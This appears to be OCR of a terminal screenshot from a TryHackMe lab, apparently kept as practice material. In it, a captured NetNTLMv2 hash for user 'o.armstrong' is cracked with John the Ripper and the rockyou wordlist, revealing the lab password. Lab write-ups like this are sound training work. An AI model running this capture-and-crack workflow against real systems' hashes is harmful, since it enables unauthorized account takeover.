 1 2 3 4 10.21.17.140 4:41
root@kali: ~/thm/k2
File Actions Edit View Help
root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/thm/k2 root@kali: ~/BloodHound-linux-x64
┌──(root㉿kali)-[~/thm/k2]
└─# cat hash
o.armstrong::K2:ef89d8ab04d86391:FB3D11AF74F52B51076C2CD32BF002A3:01010000000000000054301DAFFEDB01910ED4066388F2D00000000002000800340​04F003200580001001E00570
049004E002D004A00300032005300450059004600540035003​2005A0004003400570049004E002D004A003000320053004500590046005400350032005A002E0034004F00320058002E004C004F00
430041004C000300140034004F00320058002E004C004F00430041004C000500140034004F00320058002E004C004F00430041004C00070008000054301DAFFEDB010600040002000000080030003
0000000000000000000000000210000C40C0AF9B5E11062F79087C2D84535EA3F8CD96CF52D77EA830F9F98D6C950400A001000000000000000000000000000000000000900220063006900660073
002F00310030002E00320031002E00310037002E003100340030000000000000000000
┌──(root㉿kali)-[~/thm/k2]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
arMStronG08      (o.armstrong)
1g 0:00:00:16 DONE (2025-07-27 04:41) 0.06020g/s 603303p/s 603303c/s 603303C/s arajos770418jara..ar681139
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.